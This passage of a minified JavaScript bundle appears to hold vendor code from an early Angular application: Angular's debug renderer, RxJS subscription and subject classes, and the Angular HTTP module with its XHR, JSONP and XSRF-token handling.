this.elOrCompView.component},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"context",{get:function(){return this.elOrCompView.context},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"providerTokens",{get:function(){var t=[];if(this.elDef)for(var e=this.elDef.nodeIndex+1;e<=this.elDef.nodeIndex+this.elDef.childCount;e++){var n=this.elView.def.nodes[e];20224&n.flags&&t.push(n.provider.token),e+=n.childCount}return t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"references",{get:function(){var t={};if(this.elDef){no(this.elView,this.elDef,t);for(var e=this.elDef.nodeIndex+1;e<=this.elDef.nodeIndex+this.elDef.childCount;e++){var n=this.elView.def.nodes[e];20224&n.flags&&no(this.elView,n,t),e+=n.childCount}}return t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"componentRenderElement",{get:function(){var t=eo(this.elOrCompView);return t?t.renderElement:void 0},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"renderNode",{get:function(){return 2&this.nodeDef.flags?ue(this.view,this.nodeDef):ue(this.elView,this.elDef)},enumerable:!0,configurable:!0}),t.prototype.logError=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];var r,o;2&this.nodeDef.flags?(r=this.view.def,o=this.nodeDef.nodeIndex):(r=this.elView.def,o=this.elDef.nodeIndex);var i=to(r,o),s=-1,a=function(){return s++,s===i?(n=t.error).bind.apply(n,[t].concat(e)):Pa;var n};r.factory(a),s<i&&(t.error("Illegal state: the ViewDefinitionFactory did not call the logger!"),t.error.apply(t,e))},t})(),pu=(function(){function t(t){this.delegate=t}return t.prototype.createRenderer=function(t,e){return new hu(this.delegate.createRenderer(t,e))},t.prototype.begin=function(){this.delegate.begin&&this.delegate.begin()},t.prototype.end=function(){this.delegate.end&&this.delegate.end()},t.prototype.whenRenderingDone=function(){return this.delegate.whenRenderingDone?this.delegate.whenRenderingDone():Promise.resolve(null)},t})(),hu=(function(){function t(t){this.delegate=t}return Object.defineProperty(t.prototype,"data",{get:function(){return this.delegate.data},enumerable:!0,configurable:!0}),t.prototype.destroyNode=function(t){Pt(xt(t)),this.delegate.destroyNode&&this.delegate.destroyNode(t)},t.prototype.destroy=function(){this.delegate.destroy()},t.prototype.createElement=function(t,e){var n=this.delegate.createElement(t,e),r=oo();if(r){var o=new Ys(n,null,r);o.name=t,Tt(o)}return n},t.prototype.createComment=function(t){var e=this.delegate.createComment(t),n=oo();return n&&Tt(new Xs(e,null,n)),e},t.prototype.createText=function(t){var e=this.delegate.createText(t),n=oo();return n&&Tt(new Xs(e,null,n)),e},t.prototype.appendChild=function(t,e){var n=xt(t),r=xt(e);n&&r&&n instanceof Ys&&n.addChild(r),this.delegate.appendChild(t,e)},t.prototype.insertBefore=function(t,e,n){var r=xt(t),o=xt(e),i=xt(n);r&&o&&r instanceof Ys&&r.insertBefore(i,o),this.delegate.insertBefore(t,e,n)},t.prototype.removeChild=function(t,e){var n=xt(t),r=xt(e);n&&r&&n instanceof Ys&&n.removeChild(r),this.delegate.removeChild(t,e)},t.prototype.selectRootElement=function(t){var e=this.delegate.selectRootElement(t),n=oo();return n&&Tt(new Ys(e,null,n)),e},t.prototype.setAttribute=function(t,e,n,r){var o=xt(t);if(o&&o instanceof Ys){var i=r?r+":"+e:e;o.attributes[i]=n}this.delegate.setAttribute(t,e,n,r)},t.prototype.removeAttribute=function(t,e,n){var r=xt(t);if(r&&r instanceof Ys){var o=n?n+":"+e:e;r.attributes[o]=null}this.delegate.removeAttribute(t,e,n)},t.prototype.addClass=function(t,e){var n=xt(t);n&&n instanceof Ys&&(n.classes[e]=!0),this.delegate.addClass(t,e)},t.prototype.removeClass=function(t,e){var n=xt(t);n&&n instanceof Ys&&(n.classes[e]=!1),this.delegate.removeClass(t,e)},t.prototype.setStyle=function(t,e,n,r){var o=xt(t);o&&o instanceof Ys&&(o.styles[e]=n),this.delegate.setStyle(t,e,n,r)},t.prototype.removeStyle=function(t,e,n){var r=xt(t);r&&r instanceof Ys&&(r.styles[e]=null),this.delegate.removeStyle(t,e,n)},t.prototype.setProperty=function(t,e,n){var r=xt(t);r&&r instanceof Ys&&(r.properties[e]=n),this.delegate.setProperty(t,e,n)},t.prototype.listen=function(t,e,n){if("string"!=typeof t){var r=xt(t);r&&r.listeners.push(new Qs(e,n))}return this.delegate.listen(t,e,n)},t.prototype.parentNode=function(t){return this.delegate.parentNode(t)},t.prototype.nextSibling=function(t){return this.delegate.nextSibling(t)},t.prototype.setValue=function(t,e){return this.delegate.setValue(t,e)},t})(),fu=(function(t){function e(e,n,r){var o=t.call(this)||this;return o.moduleType=e,o._bootstrapComponents=n,o._ngModuleDefFactory=r,o}return xo.c(e,t),e.prototype.create=function(t){xr();var e=ve(this._ngModuleDefFactory);return Ta.createNgModuleRef(this.moduleType,t||mi.NULL,this._bootstrapComponents,e)},e})(us),du="*"}.call(e,n("DuR2"))},"6hPP":function(t,e,n){"use strict";var r=n("rCTf"),o=n("t2Bb");r.Observable.prototype.sampleTime=o.sampleTime},"6jZC":function(t,e){function n(t){return new Promise(function(e,n){n(new Error("Cannot find module '"+t+"'."))})}n.keys=function(){return[]},n.resolve=n,t.exports=n,n.id="6jZC"},"7rB9":function(t,e,n){"use strict";var r=n("t2qv");e.forkJoin=r.ForkJoinObservable.create},"9Avi":function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("cPwE"),i=(function(t){function e(){t.apply(this,arguments),this.actions=[],this.active=!1,this.scheduled=void 0}return r(e,t),e.prototype.flush=function(t){var e=this.actions;if(this.active)return void e.push(t);var n;this.active=!0;do{if(n=t.execute(t.state,t.delay))break}while(t=e.shift());if(this.active=!1,n){for(;t=e.shift();)t.unsubscribe();throw n}},e})(o.Scheduler);e.AsyncScheduler=i},B00U:function(t,e,n){"use strict";function r(t){return t.reduce((function(t,e){return t.concat(e instanceof c.UnsubscriptionError?e.errors:e)}),[])}var o=n("Xajo"),i=n("ICpg"),s=n("SKH6"),a=n("+3eL"),u=n("WhVc"),c=n("GIjk"),l=(function(){function t(t){this.closed=!1,this._parent=null,this._parents=null,this._subscriptions=null,t&&(this._unsubscribe=t)}return t.prototype.unsubscribe=function(){var t,e=!1;if(!this.closed){var n=this,l=n._parent,p=n._parents,h=n._unsubscribe,f=n._subscriptions;this.closed=!0,this._parent=null,this._parents=null,this._subscriptions=null;for(var d=-1,y=p?p.length:0;l;)l.remove(this),l=++d<y&&p[d]||null;if(s.isFunction(h)){var v=a.tryCatch(h).call(this);v===u.errorObject&&(e=!0,t=t||(u.errorObject.e instanceof c.UnsubscriptionError?r(u.errorObject.e.errors):[u.errorObject.e]))}if(o.isArray(f))for(d=-1,y=f.length;++d<y;){var m=f[d];if(i.isObject(m)){var v=a.tryCatch(m.unsubscribe).call(m);if(v===u.errorObject){e=!0,t=t||[];var g=u.errorObject.e;g instanceof c.UnsubscriptionError?t=t.concat(r(g.errors)):t.push(g)}}}if(e)throw new c.UnsubscriptionError(t)}},t.prototype.add=function(e){if(!e||e===t.EMPTY)return t.EMPTY;if(e===this)return this;var n=e;switch(typeof e){case"function":n=new t(e);case"object":if(n.closed||"function"!=typeof n.unsubscribe)return n;if(this.closed)return n.unsubscribe(),n;if("function"!=typeof n._addParent){var r=n;n=new t,n._subscriptions=[r]}break;default:throw new Error("unrecognized teardown "+e+" added to Subscription.")}return(this._subscriptions||(this._subscriptions=[])).push(n),n._addParent(this),n},t.prototype.remove=function(t){var e=this._subscriptions;if(e){var n=e.indexOf(t);-1!==n&&e.splice(n,1)}},t.prototype._addParent=function(t){var e=this,n=e._parent,r=e._parents;n&&n!==t?r?-1===r.indexOf(t)&&r.push(t):this._parents=[t]:this._parent=t},t.EMPTY=(function(t){return t.closed=!0,t})(new t),t})();e.Subscription=l},CGGv:function(t,e,n){"use strict";var r=n("cwzr"),o=n("9Avi");e.async=new o.AsyncScheduler(r.AsyncAction)},CURp:function(t,e,n){"use strict";function r(t,e,n,r){var h=new l.InnerSubscriber(t,n,r);if(h.closed)return null;if(e instanceof u.Observable)return e._isScalar?(h.next(e.value),h.complete(),null):e.subscribe(h);if(i.isArrayLike(e)){for(var f=0,d=e.length;f<d&&!h.closed;f++)h.next(e[f]);h.closed||h.complete()}else{if(s.isPromise(e))return e.then((function(t){h.closed||(h.next(t),h.complete())}),(function(t){return h.error(t)})).then(null,(function(t){o.root.setTimeout((function(){throw t}))})),h;if(e&&"function"==typeof e[c.iterator])for(var y=e[c.iterator]();;){var v=y.next();if(v.done){h.complete();break}if(h.next(v.value),h.closed)break}else if(e&&"function"==typeof e[p.observable]){var m=e[p.observable]();if("function"==typeof m.subscribe)return m.subscribe(new l.InnerSubscriber(t,n,r));h.error(new TypeError("Provided object does not correctly implement Symbol.observable"))}else{var g=a.isObject(e)?"an invalid object":"'"+e+"'",_="You provided "+g+" where a stream was expected. You can provide an Observable, Promise, Array, or Iterable.";h.error(new TypeError(_))}}return null}var o=n("VOfZ"),i=n("1r8+"),s=n("aQl7"),a=n("ICpg"),u=n("rCTf"),c=n("cdmN"),l=n("QqRK"),p=n("mbVC");e.subscribeToResult=r},E7Yq:function(t,e,n){"use strict";var r=n("rCTf"),o=n("TIy+");r.Observable.fromEvent=o.fromEvent},EEr4:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=n("mmVS"),s=n("B00U"),a=n("IZVw"),u=n("ZJf8"),c=n("r8ZY"),l=(function(t){function e(e){t.call(this,e),this.destination=e}return r(e,t),e})(i.Subscriber);e.SubjectSubscriber=l;var p=(function(t){function e(){t.call(this),this.observers=[],this.closed=!1,this.isStopped=!1,this.hasError=!1,this.thrownError=null}return r(e,t),e.prototype[c.rxSubscriber]=function(){return new l(this)},e.prototype.lift=function(t){var e=new h(this,this);return e.operator=t,e},e.prototype.next=function(t){if(this.closed)throw new a.ObjectUnsubscribedError;if(!this.isStopped)for(var e=this.observers,n=e.length,r=e.slice(),o=0;o<n;o++)r[o].next(t)},e.prototype.error=function(t){if(this.closed)throw new a.ObjectUnsubscribedError;this.hasError=!0,this.thrownError=t,this.isStopped=!0;for(var e=this.observers,n=e.length,r=e.slice(),o=0;o<n;o++)r[o].error(t);this.observers.length=0},e.prototype.complete=function(){if(this.closed)throw new a.ObjectUnsubscribedError;this.isStopped=!0;for(var t=this.observers,e=t.length,n=t.slice(),r=0;r<e;r++)n[r].complete();this.observers.length=0},e.prototype.unsubscribe=function(){this.isStopped=!0,this.closed=!0,this.observers=null},e.prototype._trySubscribe=function(e){if(this.closed)throw new a.ObjectUnsubscribedError;return t.prototype._trySubscribe.call(this,e)},e.prototype._subscribe=function(t){if(this.closed)throw new a.ObjectUnsubscribedError;return this.hasError?(t.error(this.thrownError),s.Subscription.EMPTY):this.isStopped?(t.complete(),s.Subscription.EMPTY):(this.observers.push(t),new u.SubjectSubscription(this,t))},e.prototype.asObservable=function(){var t=new o.Observable;return t.source=this,t},e.create=function(t,e){return new h(t,e)},e})(o.Observable);e.Subject=p;var h=(function(t){function e(e,n){t.call(this),this.destination=e,this.source=n}return r(e,t),e.prototype.next=function(t){var e=this.destination;e&&e.next&&e.next(t)},e.prototype.error=function(t){var e=this.destination;e&&e.error&&this.destination.error(t)},e.prototype.complete=function(){var t=this.destination;t&&t.complete&&this.destination.complete()},e.prototype._subscribe=function(t){return this.source?this.source.subscribe(t):s.Subscription.EMPTY},e})(p);e.AnonymousSubject=h},Fzro:function(t,e,n){"use strict";function r(t){if("string"!=typeof t)return t;switch(t.toUpperCase()){case"GET":return b.Get;case"POST":return b.Post;case"PUT":return b.Put;case"DELETE":return b.Delete;case"OPTIONS":return b.Options;case"HEAD":return b.Head;case"PATCH":return b.Patch}throw new Error('Invalid request method. The method "'+t+'" is not supported.')}function o(t){return"responseURL"in t?t.responseURL:/^X-Request-URL:/m.test(t.getAllResponseHeaders())?t.getResponseHeader("X-Request-URL"):null}function i(t){for(var e=new Uint16Array(t.length),n=0,r=t.length;n<r;n++)e[n]=t.charCodeAt(n);return e.buffer}function s(t){void 0===t&&(t="");var e=new Map;if(t.length>0){t.split("&").forEach((function(t){var n=t.indexOf("="),r=-1==n?[t,""]:[t.slice(0,n),t.slice(n+1)],o=r[0],i=r[1],s=e.get(o)||[];s.push(i),e.set(o,s)}))}return e}function a(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/gi,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%2B/gi,"+").replace(/%3D/gi,"=").replace(/%3F/gi,"?").replace(/%2F/gi,"/")}function u(){var t="object"==typeof window?window:{};return null===L&&(L=t[V]={}),L}function c(t){var e=new I;return Object.keys(t).forEach((function(n){var r=t[n];r&&Array.isArray(r)?r.forEach((function(t){return e.append(n,t.toString())})):e.append(n,r.toString())})),e}function l(t,e){return t.createConnection(e).response}function p(t,e,n,r){var o=t;return e?o.merge(new X({method:e.method||n,url:e.url||r,search:e.search,params:e.params,headers:e.headers,body:e.body,withCredentials:e.withCredentials,responseType:e.responseType})):o.merge(new X({method:n,url:r}))}function h(){return new K}function f(t,e){return new rt(t,e)}function d(t,e){return new ot(t,e)}n.d(e,"e",(function(){return Q})),n.d(e,"c",(function(){return X})),n.d(e,"b",(function(){return x})),n.d(e,"f",(function(){return rt})),n.d(e,"a",(function(){return it})),n.d(e,"g",(function(){return st})),n.d(e,"h",(function(){return R})),n.d(e,"d",(function(){return I}));var y=n("TToO"),v=n("3j3K"),m=n("rCTf"),g=(n.n(m),n("Qbdm")),_=(function(){function t(){}return t.prototype.build=function(){return new XMLHttpRequest},t})();_.decorators=[{type:v.Injectable}],_.ctorParameters=function(){return[]};var b={};b.Get=0,b.Post=1,b.Put=2,b.Delete=3,b.Options=4,b.Head=5,b.Patch=6,b[b.Get]="Get",b[b.Post]="Post",b[b.Put]="Put",b[b.Delete]="Delete",b[b.Options]="Options",b[b.Head]="Head",b[b.Patch]="Patch";var w={};w.Unsent=0,w.Open=1,w.HeadersReceived=2,w.Loading=3,w.Done=4,w.Cancelled=5,w[w.Unsent]="Unsent",w[w.Open]="Open",w[w.HeadersReceived]="HeadersReceived",w[w.Loading]="Loading",w[w.Done]="Done",w[w.Cancelled]="Cancelled";var E={};E.Basic=0,E.Cors=1,E.Default=2,E.Error=3,E.Opaque=4,E[E.Basic]="Basic",E[E.Cors]="Cors",E[E.Default]="Default",E[E.Error]="Error",E[E.Opaque]="Opaque";var C={};C.NONE=0,C.JSON=1,C.FORM=2,C.FORM_DATA=3,C.TEXT=4,C.BLOB=5,C.ARRAY_BUFFER=6,C[C.NONE]="NONE",C[C.JSON]="JSON",C[C.FORM]="FORM",C[C.FORM_DATA]="FORM_DATA",C[C.TEXT]="TEXT",C[C.BLOB]="BLOB",C[C.ARRAY_BUFFER]="ARRAY_BUFFER";var S={};S.Text=0,S.Json=1,S.ArrayBuffer=2,S.Blob=3,S[S.Text]="Text",S[S.Json]="Json",S[S.ArrayBuffer]="ArrayBuffer",S[S.Blob]="Blob";var x=(function(){function t(e){var n=this;if(this._headers=new Map,this._normalizedNames=new Map,e)return e instanceof t?void e.forEach((function(t,e){t.forEach((function(t){return n.append(e,t)}))})):void Object.keys(e).forEach((function(t){var r=Array.isArray(e[t])?e[t]:[e[t]];n.delete(t),r.forEach((function(e){return n.append(t,e)}))}))}return t.fromResponseHeaderString=function(e){var n=new t;return e.split("\n").forEach((function(t){var e=t.indexOf(":");if(e>0){var r=t.slice(0,e),o=t.slice(e+1).trim();n.set(r,o)}})),n},t.prototype.append=function(t,e){var n=this.getAll(t);null===n?this.set(t,e):n.push(e)},t.prototype.delete=function(t){var e=t.toLowerCase();this._normalizedNames.delete(e),this._headers.delete(e)},t.prototype.forEach=function(t){var e=this;this._headers.forEach((function(n,r){return t(n,e._normalizedNames.get(r),e._headers)}))},t.prototype.get=function(t){var e=this.getAll(t);return null===e?null:e.length>0?e[0]:null},t.prototype.has=function(t){return this._headers.has(t.toLowerCase())},t.prototype.keys=function(){return Array.from(this._normalizedNames.values())},t.prototype.set=function(t,e){Array.isArray(e)?e.length&&this._headers.set(t.toLowerCase(),[e.join(",")]):this._headers.set(t.toLowerCase(),[e]),this.mayBeSetNormalizedName(t)},t.prototype.values=function(){return Array.from(this._headers.values())},t.prototype.toJSON=function(){var t=this,e={};return this._headers.forEach((function(n,r){var o=[];n.forEach((function(t){return o.push.apply(o,t.split(","))})),e[t._normalizedNames.get(r)]=o})),e},t.prototype.getAll=function(t){return this.has(t)?this._headers.get(t.toLowerCase())||null:null},t.prototype.entries=function(){throw new Error('"entries" method is not implemented on Headers class')},t.prototype.mayBeSetNormalizedName=function(t){var e=t.toLowerCase();this._normalizedNames.has(e)||this._normalizedNames.set(e,t)},t})(),T=(function(){function t(t){void 0===t&&(t={});var e=t.body,n=t.status,r=t.headers,o=t.statusText,i=t.type,s=t.url;this.body=null!=e?e:null,this.status=null!=n?n:null,this.headers=null!=r?r:null,this.statusText=null!=o?o:null,this.type=null!=i?i:null,this.url=null!=s?s:null}return t.prototype.merge=function(e){return new t({body:e&&null!=e.body?e.body:this.body,status:e&&null!=e.status?e.status:this.status,headers:e&&null!=e.headers?e.headers:this.headers,statusText:e&&null!=e.statusText?e.statusText:this.statusText,type:e&&null!=e.type?e.type:this.type,url:e&&null!=e.url?e.url:this.url})},t})(),P=(function(t){function e(){return t.call(this,{status:200,statusText:"Ok",type:E.Default,headers:new x})||this}return y.c(e,t),e})(T);P.decorators=[{type:v.Injectable}],P.ctorParameters=function(){return[]};var A=(function(){function t(){}return t.prototype.createConnection=function(t){},t})(),O=(function(){function t(){}}(),(function(){function t(){}return t.prototype.configureRequest=function(t){},t})()),M=function(t){return t>=200&&t<300},N=(function(){function t(){}return t.prototype.encodeKey=function(t){return a(t)},t.prototype.encodeValue=function(t){return a(t)},t})(),I=(function(){function t(t,e){void 0===t&&(t=""),void 0===e&&(e=new N),this.rawParams=t,this.queryEncoder=e,this.paramsMap=s(t)}return t.prototype.clone=function(){var e=new t("",this.queryEncoder);return e.appendAll(this),e},t.prototype.has=function(t){return this.paramsMap.has(t)},t.prototype.get=function(t){var e=this.paramsMap.get(t);return Array.isArray(e)?e[0]:null},t.prototype.getAll=function(t){return this.paramsMap.get(t)||[]},t.prototype.set=function(t,e){if(void 0===e||null===e)return void this.delete(t);var n=this.paramsMap.get(t)||[];n.length=0,n.push(e),this.paramsMap.set(t,n)},t.prototype.setAll=function(t){var e=this;t.paramsMap.forEach((function(t,n){var r=e.paramsMap.get(n)||[];r.length=0,r.push(t[0]),e.paramsMap.set(n,r)}))},t.prototype.append=function(t,e){if(void 0!==e&&null!==e){var n=this.paramsMap.get(t)||[];n.push(e),this.paramsMap.set(t,n)}},t.prototype.appendAll=function(t){var e=this;t.paramsMap.forEach((function(t,n){for(var r=e.paramsMap.get(n)||[],o=0;o<t.length;++o)r.push(t[o]);e.paramsMap.set(n,r)}))},t.prototype.replaceAll=function(t){var e=this;t.paramsMap.forEach((function(t,n){var r=e.paramsMap.get(n)||[];r.length=0;for(var o=0;o<t.length;++o)r.push(t[o]);e.paramsMap.set(n,r)}))},t.prototype.toString=function(){var t=this,e=[];return this.paramsMap.forEach((function(n,r){n.forEach((function(n){return e.push(t.queryEncoder.encodeKey(r)+"="+t.queryEncoder.encodeValue(n))}))})),e.join("&")},t.prototype.delete=function(t){this.paramsMap.delete(t)},t})(),k=(function(){function t(){}return t.prototype.json=function(){return"string"==typeof this._body?JSON.parse(this._body):this._body instanceof ArrayBuffer?JSON.parse(this.text()):this._body},t.prototype.text=function(t){if(void 0===t&&(t="legacy"),this._body instanceof I)return this._body.toString();if(this._body instanceof ArrayBuffer)switch(t){case"legacy":return String.fromCharCode.apply(null,new Uint16Array(this._body));case"iso-8859":return String.fromCharCode.apply(null,new Uint8Array(this._body));default:throw new Error("Invalid value for encodingHint: "+t)}return null==this._body?"":"object"==typeof this._body?JSON.stringify(this._body,null,2):this._body.toString()},t.prototype.arrayBuffer=function(){return this._body instanceof ArrayBuffer?this._body:i(this.text())},t.prototype.blob=function(){if(this._body instanceof Blob)return this._body;if(this._body instanceof ArrayBuffer)return new Blob([this._body]);throw new Error("The request body isn't either a blob or an array buffer")},t})(),R=(function(t){function e(e){var n=t.call(this)||this;return n._body=e.body,n.status=e.status,n.ok=n.status>=200&&n.status<=299,n.statusText=e.statusText,n.headers=e.headers,n.type=e.type,n.url=e.url,n}return y.c(e,t),e.prototype.toString=function(){return"Response with status: "+this.status+" "+this.statusText+" for URL: "+this.url},e})(k),D=0,V="__ng_jsonp__",L=null,F=(function(){function t(){}return t.prototype.build=function(t){var e=document.createElement("script");return e.src=t,e},t.prototype.nextRequestID=function(){return"__req"+D++},t.prototype.requestCallback=function(t){return V+"."+t+".finished"},t.prototype.exposeConnection=function(t,e){u()[t]=e},t.prototype.removeConnection=function(t){u()[t]=null},t.prototype.send=function(t){document.body.appendChild(t)},t.prototype.cleanup=function(t){t.parentNode&&t.parentNode.removeChild(t)},t})();F.decorators=[{type:v.Injectable}],F.ctorParameters=function(){return[]};var j="JSONP injected script did not invoke callback.",H="JSONP requests must use GET request method.",B=(function(){function t(){}return t.prototype.finished=function(t){},t})(),U=(function(t){function e(e,n,r){var o=t.call(this)||this;if(o._dom=n,o.baseResponseOptions=r,o._finished=!1,e.method!==b.Get)throw new TypeError(H);return o.request=e,o.response=new m.Observable(function(t){o.readyState=w.Loading;var i=o._id=n.nextRequestID();n.exposeConnection(i,o);var s=n.requestCallback(o._id),a=e.url;a.indexOf("=JSONP_CALLBACK&")>-1?a=a.replace("=JSONP_CALLBACK&","="+s+"&"):a.lastIndexOf("=JSONP_CALLBACK")===a.length-"=JSONP_CALLBACK".length&&(a=a.substring(0,a.length-"=JSONP_CALLBACK".length)+"="+s);var u=o._script=n.build(a),c=function(e){if(o.readyState!==w.Cancelled){if(o.readyState=w.Done,n.cleanup(u),!o._finished){var i=new T({body:j,type:E.Error,url:a});return r&&(i=r.merge(i)),void t.error(new R(i))}var s=new T({body:o._responseData,url:a});o.baseResponseOptions&&(s=o.baseResponseOptions.merge(s)),t.next(new R(s)),t.complete()}},l=function(e){if(o.readyState!==w.Cancelled){o.readyState=w.Done,n.cleanup(u);var i=new T({body:e.message,type:E.Error});r&&(i=r.merge(i)),t.error(new R(i))}};return u.addEventListener("load",c),u.addEventListener("error",l),n.send(u),function(){o.readyState=w.Cancelled,u.removeEventListener("load",c),u.removeEventListener("error",l),o._dom.cleanup(u)}}),o}return y.c(e,t),e.prototype.finished=function(t){this._finished=!0,this._dom.removeConnection(this._id),this.readyState!==w.Cancelled&&(this._responseData=t)},e})(B),q=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return y.c(e,t),e})(A),W=(function(t){function e(e,n){var r=t.call(this)||this;return r._browserJSONP=e,r._baseResponseOptions=n,r}return y.c(e,t),e.prototype.createConnection=function(t){return new U(t,this._browserJSONP,this._baseResponseOptions)},e})(q);W.decorators=[{type:v.Injectable}],W.ctorParameters=function(){return[{type:F},{type:T}]};var z=/^\)\]\}',?\n/,G=(function(){function t(t,e,n){var r=this;this.request=t,this.response=new m.Observable(function(i){var s=e.build();s.open(b[t.method].toUpperCase(),t.url),null!=t.withCredentials&&(s.withCredentials=t.withCredentials);var a=function(){var e=1223===s.status?204:s.status,r=null;204!==e&&"string"==typeof(r=void 0===s.response?s.responseText:s.response)&&(r=r.replace(z,"")),0===e&&(e=r?200:0);var a=x.fromResponseHeaderString(s.getAllResponseHeaders()),u=o(s)||t.url,c=s.statusText||"OK",l=new T({body:r,status:e,headers:a,statusText:c,url:u});null!=n&&(l=n.merge(l));var p=new R(l);if(p.ok=M(e),p.ok)return i.next(p),void i.complete();i.error(p)},u=function(t){var e=new T({body:t,type:E.Error,status:s.status,statusText:s.statusText});null!=n&&(e=n.merge(e)),i.error(new R(e))};if(r.setDetectedContentType(t,s),null==t.headers&&(t.headers=new x),t.headers.has("Accept")||t.headers.append("Accept","application/json, text/plain, */*"),t.headers.forEach((function(t,e){return s.setRequestHeader(e,t.join(","))})),null!=t.responseType&&null!=s.responseType)switch(t.responseType){case S.ArrayBuffer:s.responseType="arraybuffer";break;case S.Json:s.responseType="json";break;case S.Text:s.responseType="text";break;case S.Blob:s.responseType="blob";break;default:throw new Error("The selected responseType is not supported")}return s.addEventListener("load",a),s.addEventListener("error",u),s.send(r.request.getBody()),function(){s.removeEventListener("load",a),s.removeEventListener("error",u),s.abort()}})}return t.prototype.setDetectedContentType=function(t,e){if(null==t.headers||null==t.headers.get("Content-Type"))switch(t.contentType){case C.NONE:break;case C.JSON:e.setRequestHeader("content-type","application/json");break;case C.FORM:e.setRequestHeader("content-type","application/x-www-form-urlencoded;charset=UTF-8");break;case C.TEXT:e.setRequestHeader("content-type","text/plain");break;case C.BLOB:var n=t.blob();n.type&&e.setRequestHeader("content-type",n.type)}},t})(),K=(function(){function t(t,e){void 0===t&&(t="XSRF-TOKEN"),void 0===e&&(e="X-XSRF-TOKEN"),this._cookieName=t,this._headerName=e}return t.prototype.configureRequest=function(t){var e=n.i(g.c)().getCookie(this._cookieName);e&&t.headers.set(this._headerName,e)},t})(),Q=(function(){function t(t,e,n){this._browserXHR=t,this._baseResponseOptions=e,this._xsrfStrategy=n}return t.prototype.createConnection=function(t){return this._xsrfStrategy.configureRequest(t),new G(t,this._browserXHR,this._baseResponseOptions)},t})();Q.decorators=[{type:v.Injectable}],Q.ctorParameters=function(){return[{type:_},{type:T},{type:O}]};var X=(function(){function t(t){void 0===t&&(t={});var e=t.method,n=t.headers,o=t.body,i=t.url,s=t.search,a=t.params,u=t.withCredentials,c=t.responseType;this.method=null!=e?r(e):null,this.headers=null!=n?n:null,this.body=null!=o?o:null,this.url=null!=i?i:null,this.params=this._mergeSearchParams(a||s),this.withCredentials=null!=u?u:null,this.responseType=null!=c?c:null}return Object.defineProperty(t.prototype,"search",{get:function(){return this.params},set:function(t){this.params=t},enumerable:!0,configurable:!0}),t.prototype.merge=function(e){return new t({method:e&&null!=e.method?e.method:this.method,headers:e&&null!=e.headers?e.headers:new x(this.headers),body:e&&null!=e.body?e.body:this.body,url:e&&null!=e.url?e.url:this.url,params:e&&this._mergeSearchParams(e.params||e.search),withCredentials:e&&null!=e.withCredentials?e.withCredentials:this.withCredentials,responseType:e&&null!=e.responseType?e.responseType:this.responseType})},t.prototype._mergeSearchParams=function(t){return t?t instanceof I?t.clone():"string"==typeof t?new I(t):this._parseParams(t):this.params},t.prototype._parseParams=function(t){var e=this;void 0===t&&(t={});var n=new I;return Object.keys(t).forEach((function(r){var o=t[r];Array.isArray(o)?o.forEach((function(t){return e._appendParam(r,t,n)})):e._appendParam(r,o,n)})),n},t.prototype._appendParam=function(t,e,n){"string"!=typeof e&&(e=JSON.stringify(e)),n.append(t,e)},t})(),Y=(function(t){function e(){return t.call(this,{method:b.Get,headers:new x})||this}return y.c(e,t),e})(X);Y.decorators=[{type:v.Injectable}],Y.ctorParameters=function(){return[]};var Z=(function(t){function e(e){var n=t.call(this)||this,o=e.url;n.url=e.url;var i=e.params||e.search;if(i){var s=void 0;if(s="object"!=typeof i||i instanceof I?i.toString():c(i).toString(),s.length>0){var a="?";-1!=n.url.indexOf("?")&&(a="&"==n.url[n.url.length-1]?"":"&"),n.url=o+a+s}}return n._body=e.body,n.method=r(e.method),n.headers=new x(e.headers),n.contentType=n.detectContentType(),n.withCredentials=e.withCredentials,n.responseType=e.responseType,n}return y.c(e,t),e.prototype.detectContentType=function(){switch(this.headers.get("content-type")){case"application/json":return C.JSON;case"application/x-www-form-urlencoded":return C.FORM;case"multipart/form-data":return C.FORM_DATA;case"text/plain":case"text/html":return C.TEXT;case"application/octet-stream":return this._body instanceof nt?C.ARRAY_BUFFER:C.BLOB;default:return this.detectContentTypeFromBody()}},e.prototype.detectContentTypeFromBody=function(){return null==this._body?C.NONE:this._body instanceof I?C.FORM:this._body instanceof tt?C.FORM_DATA:this._body instanceof et?C.BLOB:this._body instanceof nt?C.ARRAY_BUFFER:this._body&&"object"==typeof this._body?C.JSON:C.TEXT},e.prototype.getBody=function(){switch(this.contentType){case C.JSON:case C.FORM:return this.text();case C.FORM_DATA:return this._body;case C.TEXT:return this.text();case C.BLOB:return this.blob();case C.ARRAY_BUFFER:return this.arrayBuffer();default:return null}},e})(k),J=function(){},$="object"==typeof window?window:J,tt=$.FormData||J,et=$.Blob||J,nt=$.ArrayBuffer||J,rt=(function(){function t(t,e){this._backend=t,this._defaultOptions=e}return t.prototype.request=function(t,e){var n;if("string"==typeof t)n=l(this._backend,new Z(p(this._defaultOptions,e,b.Get,t)));else{if(!(t instanceof Z))throw new Error("First argument must be a url string or Request instance.");n=l(this._backend,t)}return n},t.prototype.get=function(t,e){return this.request(new Z(p(this._defaultOptions,e,b.Get,t)))},t.prototype.post=function(t,e,n){return this.request(new Z(p(this._defaultOptions.merge(new X({body:e})),n,b.Post,t)))},t.prototype.put=function(t,e,n){return this.request(new Z(p(this._defaultOptions.merge(new X({body:e})),n,b.Put,t)))},t.prototype.delete=function(t,e){return this.request(new Z(p(this._defaultOptions,e,b.Delete,t)))},t.prototype.patch=function(t,e,n){return this.request(new Z(p(this._defaultOptions.merge(new X({body:e})),n,b.Patch,t)))},t.prototype.head=function(t,e){return this.request(new Z(p(this._defaultOptions,e,b.Head,t)))},t.prototype.options=function(t,e){return this.request(new 